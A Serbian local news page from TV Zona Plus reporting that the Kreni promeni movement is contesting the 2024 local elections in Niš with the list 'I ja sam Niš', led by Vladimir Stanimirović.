                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/niski-ds-proslavio-durdevdan/">
				<div class="single-post-outer activated" data-postid="239533" data-postlink="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-239533" class="post-239533 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-izbori2024 category-politika tag-lokalni-izbori tag-nis tag-pokret-kreni-promeni">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Kreni promeni izlazi na lokalne izbore u Nišu</span><meta property="url" content="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-28136" href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/" rel="category">IZBORI 2024</a><a class="p-category category-id-19" href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/" rel="category">Politika</a></div></div>		<h1 class="s-title fw-headline">Kreni promeni izlazi na lokalne izbore u Nišu</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2024-05-06T15:42:04+02:00">Last updated: 06.05.2024</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="239533"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Kreni+promeni+izlazi+na+lokalne+izbore+u+Ni%C5%A1u&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/" data-ptitle="Kreni promeni izlazi na lokalne izbore u Nišu" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2024/05/kreni-promeni.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="860" height="484" src="https://tvzonaplus.rs/wp-content/uploads/2024/05/kreni-promeni.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Kreni+promeni+izlazi+na+lokalne+izbore+u+Ni%C5%A1u&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/" data-ptitle="Kreni promeni izlazi na lokalne izbore u Nišu" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p><span style="font-size: large;"><img decoding="async" class="alignleft size-medium wp-image-239529" src="https://tvzonaplus.rs/wp-content/uploads/2024/05/kreni-promeni-384x216.jpg" alt="" width="384" height="216" />Pokret Kreni promeni saopštio je da izlazi na lokalne izbore u Nišu. Lista će se zvati “I ja sam Niš”, a nosilac liste biće diplomirani sociolog Vladimir Stanimirović.</span></p>
<blockquote><p><span style="font-size: large;"><span style="color: #222222;"><span style="font-family: Arial, Helvetica, sans-serif;">Da budem iskren nikada se ne bih upustio u bavljenje politikom da nije tu Kreni promeni i da to da ja lično tom pokretu ne verujem bezgranično. Zato sam i hteo ovoj omladini da dam podršku i da stanem na čelo liste. Inače ja sam Nišlija, rođeni sam Palilulac. Kod nas u Nišu se ceni to što si častan i pošten čovek, što si dobar domaćin, a ja sve to jesam, kaže Stanimirović.<br />
</span></span></span></p></blockquote>
<blockquote><p><span style="font-size: large;">Ljudi su često pitali zašto se mladi ne uključuju. Mi na ovoj listi i na listi Kreni promeni imamo veliki broj mladih ljudi koji su ustali i krenuli da menjaju, kaže Savo Manojlović iz Pokret Kreni promeni.  </span></p></blockquote>
<p><span style="color: #222222;"><span style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: large;">Pokret Kreni promeni od sutra počinje prikupljanje potpisa.  Sem u Nišu, Kreni promeni izlazi i na izbore u Beogradu, Sremskoj Mitrovici i Novom Sadu.</span></span></span></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/lokalni-izbori/" rel="tag">lokalni izbori</a><a href="https://tvzonaplus.rs/zonaplus/nis/" rel="tag">Niš</a><a href="https://tvzonaplus.rs/zonaplus/pokret-kreni-promeni/" rel="tag">pokret kreni promeni</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Kreni+promeni+izlazi+na+lokalne+izbore+u+Ni%C5%A1u&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/" data-ptitle="Kreni promeni izlazi na lokalne izbore u Nišu" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Kreni+promeni+izlazi+na+lokalne+izbore+u+Ni%C5%A1u&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/" data-ptitle="Kreni promeni izlazi na lokalne izbore u Nišu" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/niski-ds-proslavio-durdevdan/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/05/ds-slava-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">Niški DS proslavio Đurđevdan</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/sns-nis-u-duvanistu-16-novih-sadnica/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/05/sns-sadnice-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">SNS Niš: U Duvaništu 16 novih sadnica</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="303429">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/i-bog-se-javi-praznik-vere-obicaja-i-narodnih-verovanja-bogojavljanje/" title="I Bog se javi! Praznik vere, običaja i narodnih verovanja &#8211; Bogojavljanje">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/noc-bogojavljanje-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
